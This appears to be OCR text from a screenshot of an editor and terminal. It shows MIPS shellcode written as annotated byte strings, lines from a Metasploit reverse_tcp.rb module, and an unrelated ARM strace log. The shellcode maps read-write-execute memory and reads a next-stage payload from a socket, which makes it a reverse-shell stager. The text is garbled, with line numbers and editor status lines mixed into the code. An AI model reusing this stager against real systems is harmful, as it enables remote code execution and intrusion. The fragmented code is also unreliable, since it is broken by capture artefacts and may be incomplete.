 "\x16\x00\x00\x25" + # bnez s0,
0x4006bc <failed>
"\x24\x04\xff\xff" + # li a0,-1
"\x24\x05\x10\x01" + # li a1,4097
"\x20\xa5\xff\xff" + # addi a1,a1,-1
"\x24\x09\xff\xf8" + # li t1,-8
"\x01\x20\x48\x27" + # nor t1,t1,zero
"\x01\x20\x30\x20" + # add a2,t1,zero
"\x24\x07\x08\x02" + # li a3,2050
"\x24\x0b\xff\xea" + # li t3,-22
"\x01\x60\x58\x27" + # nor t3,t3,zero
"\x03\xab\x58\x20" + # add t3,sp,t3
"\xad\x60\xff\xff" + # sw zero,-1(t3)
"\xad\x62\xff\xfb" + # sw v0,-5(t3)
"\x24\x02\x0f\xfa" + # li v0,4090
# mmap(0xffffffff, 4096,
PROT_READ|PROT_WRITE|PROT_EXEC,
# MAP_PRIVATE|MAP_ANONYMOUS, -1, 0)
"\x01\x01\x01\x0c" + # syscall 0x40404
"\x00\x07\x80\x2a" + # slt s0,zero,a3
"\x16\x00\x00\x15" + # bnez s0,
0x4006bc <failed>
"\xaf\xa2\xff\xf8" + # sw v0,-8(sp)
"\x8f\xa4\xff\xfc" + # lw a0,-4(sp)
"\x8f\xa5\xff\xf8" + # lw a1,-8(sp)
"\x24\x06\x10\x01" + # li a2,4097
"\x20\xc6\xff\xff" + # addi a2,a2,-1
"\x24\x02\x0f\xa3" + # li v0,4003
# read(sockfd, addr, 4096)
2 'Handler' => Msf::Handler::ReverseTcp,
✖ 3 'python'
✖ 4 'Stager' => {'Payload' => ''}
✖ 5 ))
* 849 bytes reverse_tcp.rb > ruby > ❖ >>
3 open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
2 fstat64(3, {st_mode=S_IFREG|0644, st_size=43488, ...}) = 0
1 mmap2(NULL, 43488, PROT_READ, MAP_PRIVATE, 3, 0) = 0xea421000
68 close(3) = 0
1 access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
2 open("/lib/arm-linux-gnueabihf/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
3 read(3, "\177ELF\1\1\1\3\0\0\0\0\0\0\0\0\3\0(\0\1\0\0\0\331e\1\0004\0\0\0"..., 512) = 512
4 lseek(3, 900076, SEEK_SET) = 900076
5 read(3, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 2920) = 2920
6 lseek(3, 896524, SEEK_SET) = 896524
7 read(3, "A4\0\0\0aeabi\0\1*\0\0\0\0057-A\0\6\n\7A\10\1\t\2\n\3\f"..., 53) = 53
8 fstat64(3, {st_mode=S_IFREG|0755, st_size=902996, ...}) = 0
9 mmap2(NULL, 972112, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0xea31a000
10 mprotect(0xea3f3000, 61440, PROT_NONE) = 0
11 mmap2(0xea402000, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3,
0xd8000) = 0xea402000
12 mmap2(0xea405000, 9552, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) =
0xea405000
13 close(3) = 0
14 set_tls(0xea42e7d0, 0xea42eea8, 0xea430050, 0xea42e7d0, 0xea430050) = 0
15 mprotect(0xea402000, 8192, PROT_READ) = 0
16 mprotect(0xab20a000, 4096, PROT_READ) = 0
17 mprotect(0xea42f000, 4096, PROT_READ) = 0
* 3.8k reverse_tcp.rb > ruby > ❖ >> < unix|utf-8 < 28%